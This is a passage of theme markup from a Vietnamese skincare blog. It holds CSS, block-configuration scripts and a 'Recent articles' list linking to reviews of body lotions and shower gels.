        </div></div><div class="td_block_wrap td_flex_block_1 tdi_85 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_85" >
<style>.tdi_85 .td-block-title>*{color:#000000!important}.tdi_85 .td-block-title>*:before,.tdi_85 .td-block-title>*:after{background-color:rgba(20,20,35,0.1)!important}.tdi_85{margin-bottom:0px!important}</style>
<style>.tdi_85 .td-image-wrap{padding-bottom:75%}.tdi_85 .entry-thumb{background-position:center 50%}.tdi_85 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_85 .td-image-container,.ie11 .tdi_85 .td-image-container{flex:0 0 auto}.tdi_85 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_85 .td-module-meta-info,.ie11 .tdi_85 .td-module-meta-info{flex:1}body .tdi_85 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_85 .td-module-meta-info{padding:0 0 0 18px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_85 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_85 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_85 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_85 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_85 .td-post-vid-time{display:block}.tdi_85 .td-post-category:not(.td-post-extra-category){display:none}.tdi_85 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_85 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_85 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_85 .td-read-more{display:none}.tdi_85 .td-author-date{display:none}.tdi_85 .td-post-author-name{display:none}.tdi_85 .td-post-date,.tdi_85 .td-post-author-name span{display:none}.tdi_85 .entry-review-stars{display:none}.tdi_85 .td-icon-star,.tdi_85 .td-icon-star-empty,.tdi_85 .td-icon-star-half{font-size:15px}.tdi_85 .td-module-comments{display:none}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_85 .td-module-title a{color:#000000}.tdi_85 .td_module_wrap:hover .td-module-title a{color:#fc4349!important}.tdi_85 .entry-title{margin:0px;font-family:Playfair Display!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important}.tdi_85 .td-block-title a,.tdi_85 .td-block-title span{font-family:Signika!important;font-size:25px!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px!important}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .td-module-meta-info{padding:0 0 0 16px}.tdi_85 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_85 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-block-title a,.tdi_85 .td-block-title span{font-size:23px!important}.tdi_85 .entry-title{font-size:16px!important;line-height:1.3!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .td-module-meta-info{padding:0 0 0 10px}.tdi_85 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_85 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_85 .td-module-container:before{bottom:-8px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-block-title a,.tdi_85 .td-block-title span{font-size:20px!important;line-height:1.2!important}.tdi_85 .entry-title{font-size:14px!important}}@media (max-width:767px){.tdi_85 .td-image-wrap{padding-bottom:70%}.tdi_85 .td-module-meta-info{padding:0 0 0 16px}.tdi_85 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_85 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-block-title a,.tdi_85 .td-block-title span{font-size:23px!important}.tdi_85 .entry-title{font-size:16px!important;line-height:1.3!important}}</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","modules_category":"image","title_txt":"#000000","title_txt_hover":"#fc4349","show_excerpt":"none","tdc_css":"[base64]","image_height":"eyJhbGwiOiI3NSIsInBob25lIjoiNzAifQ==","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMiLCJwaG9uZSI6IjEuMyJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAxOHB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","show_cat":"none","category_id":"","sort":"","custom_title":"Recent articles","block_template_id":"td_block_template_8","header_text_color":"#000000","f_header_font_family":"564","f_header_font_weight":"700","f_title_font_style":"","f_header_font_style":"italic","f_header_font_spacing":"2","f_header_font_transform":"uppercase","f_header_font_size":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjMifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","all_modules_space":"eyJhbGwiOiIyNCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","image_size":"td_150x0","border_color":"rgba(20,20,35,0.1)","image_floated":"float_left","image_width":"30","meta_info_align":"center","art_title":"0","f_header_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","title_tag":"h3","mc1_title_tag":"h4","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-512","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_flex_block_1";
block_tdi_85.post_count = "6";
block_tdi_85.found_posts = "88";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "15";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span>Recent articles</span></h3></div><div id=tdi_85 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-cathy-doll/"  rel="bookmark" class="td-image-wrap " title="Review sữa dưỡng thể Cathy Doll &#8211; nuôi dưỡng làn da sáng mịn, tươi xinh" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2022/11/70407244_1301975406629670_4191522987201003520_n-150x200.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-cathy-doll/" rel="bookmark" title="Review sữa dưỡng thể Cathy Doll &#8211; nuôi dưỡng làn da sáng mịn, tươi xinh" data-wpel-link="internal">Review sữa dưỡng thể Cathy Doll &#8211; nuôi dưỡng làn da sáng mịn, tươi xinh</a></h4>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-purite/"  rel="bookmark" class="td-image-wrap " title="Review sữa dưỡng thể Purite &#8211; có thật là dưỡng trắng được không ta?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2022/11/125870837_5231365033543973_3416282712334781283_n-150x200.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-purite/" rel="bookmark" title="Review sữa dưỡng thể Purite &#8211; có thật là dưỡng trắng được không ta?" data-wpel-link="internal">Review sữa dưỡng thể Purite &#8211; có thật là dưỡng trắng được không ta?</a></h4>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-vaseline-instant-radiance/"  rel="bookmark" class="td-image-wrap " title="Review sữa dưỡng thể Vaseline Instant Radiance &#8211; da sáng rạng rỡ tức thì" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2022/11/312441732_476420274508151_1392710022581795670_n-150x200.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-vaseline-instant-radiance/" rel="bookmark" title="Review sữa dưỡng thể Vaseline Instant Radiance &#8211; da sáng rạng rỡ tức thì" data-wpel-link="internal">Review sữa dưỡng thể Vaseline Instant Radiance &#8211; da sáng rạng rỡ tức thì</a></h4>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-co-the/sua-tam/review-sua-tam-nivea/"  rel="bookmark" class="td-image-wrap " title="Review sữa tắm Nivea &#8211; an toàn, sạch sâu, da thêm sáng mịn" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2022/11/212256669_1218916128533345_6410745183181311158_n-150x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-co-the/sua-tam/review-sua-tam-nivea/" rel="bookmark" title="Review sữa tắm Nivea &#8211; an toàn, sạch sâu, da thêm sáng mịn" data-wpel-link="internal">Review sữa tắm Nivea &#8211; an toàn, sạch sâu, da thêm sáng mịn</a></h4>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-co-the/sua-tam/review-sua-tam-charme/"  rel="bookmark" class="td-image-wrap " title="Review sữa tắm Charme &#8211; lưu hương lâu mà lại nhiều công dụng" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2022/11/313392820_493442362819964_5645711879255863184_n-150x200.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-co-the/sua-tam/review-sua-tam-charme/" rel="bookmark" title="Review sữa tắm Charme &#8211; lưu hương lâu mà lại nhiều công dụng" data-wpel-link="internal">Review sữa tắm Charme &#8211; lưu hương lâu mà lại nhiều công dụng</a></h4>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-da/serum/co-che-autophagy/"  rel="bookmark" class="td-image-wrap " title="Cơ chế Autophagy &#8211; Ngôi sao mới trong làng chăm sóc da" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2024/01/bo-san-pham-autophagy-activating-150x84.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-da/serum/co-che-autophagy/" rel="bookmark" title="Cơ chế Autophagy &#8211; Ngôi sao mới trong làng chăm sóc da" data-wpel-link="internal">Cơ chế Autophagy &#8211; Ngôi sao mới trong làng chăm sóc da</a></h4>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_86" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_87  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_87,.tdi_87 .tdc-columns{min-height:0}#tdi_86.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_86.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_87,.tdi_87 .tdc-columns{display:block}.tdi_87 .tdc-columns{width:100%}.tdi_87:before,.tdi_87:after{display:table}.tdi_87{margin-right:0px!important;margin-bottom:90px!important;margin-left:0px!important;position:relative}.tdi_87 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-bottom:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:50px!important}}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:50px!important;margin-left:-20px!important;width:auto!important}}</style>
<div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#1f2028!important}</style></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}.tdi_89{padding-top:50px!important;padding-right:60px!important;padding-bottom:45px!important;padding-left:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89{padding-top:40px!important;padding-right:50px!important;padding-bottom:35px!important;padding-left:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{padding-top:25px!important;padding-right:14px!important;padding-bottom:20px!important;padding-left:14px!important}}@media (max-width:767px){.tdi_89{padding-top:20px!important;padding-right:25px!important;padding-bottom:15px!important;padding-left:25px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.tdi_90 .td-block-title>*{color:#ffffff!important}.tdi_90{margin-bottom:0px!important}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:80%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_90 .td-image-container{display:block;order:0}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:auto}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:25px 0 0;border-color:#eaeaea}.tdi_90 .td_module_wrap{width:25%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:none}.tdi_90 .td-post-author-name{display:none}.tdi_90 .td-post-date,.tdi_90 .td-post-author-name span{display:none}.tdi_90 .entry-review-stars{display:none}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#fc4349!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-family:Signika!important;font-size:36px!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_90 .entry-title{font-family:Playfair Display!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td-module-meta-info{padding:20px 0 0}.tdi_90 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_90 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_90 .td-module-container:before{bottom:-18px}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:32px!important}.tdi_90 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:15px 0 0}.tdi_90 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-18px}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:28px!important}.tdi_90 .entry-title{font-size:16px!important}}@media (max-width:767px){.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .td-module-meta-info{padding:15px 0 0}.tdi_90 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:26px!important}.tdi_90 .entry-title{font-size:16px!important}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","limit":"4","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","modules_category":"image","title_txt":"#ffffff","title_txt_hover":"#fc4349","show_excerpt":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"eyJhbGwiOiI4MCIsInBob25lIjoiNzAifQ==","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.4","meta_padding":"eyJhbGwiOiIyNXB4IDAgMCIsImxhbmRzY2FwZSI6IjIwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCIsInBob25lIjoiMTVweCAwIDAifQ==","show_cat":"none","category_id":"","sort":"","custom_title":"More like this","block_template_id":"td_block_template_8","header_text_color":"#ffffff","f_header_font_family":"564","f_header_font_weight":"700","f_title_font_style":"","f_header_font_style":"italic","f_header_font_spacing":"2","f_header_font_transform":"uppercase","f_header_font_size":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyOCIsInBob25lIjoiMjYifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","image_size":"td_300x0","title_tag":"h3","mc1_title_tag":"h4","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-512","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title